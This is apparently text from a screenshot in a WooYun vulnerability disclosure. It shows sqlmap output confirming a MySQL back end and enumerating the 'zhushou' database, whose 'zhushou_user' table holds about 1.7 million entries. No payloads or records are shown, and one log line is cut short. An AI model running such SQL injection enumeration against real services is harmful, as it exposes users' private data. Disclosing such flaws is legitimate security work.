 [16:01:38] [INFO] testing MySQL
[16:01:43] [INFO] confirming MySQL
[16:01:43] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[16:01:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:01:47] [INFO] resumed: 1734093
Database: zhushou
---------------+---------+
Table | Entries |
---------------+---------+
zhushou_user | 1734093 |
---------------+---------+
www.wooyun.org
[16:01:47] [INFO] fetched data logged to text files under '/root/.sqlmap/out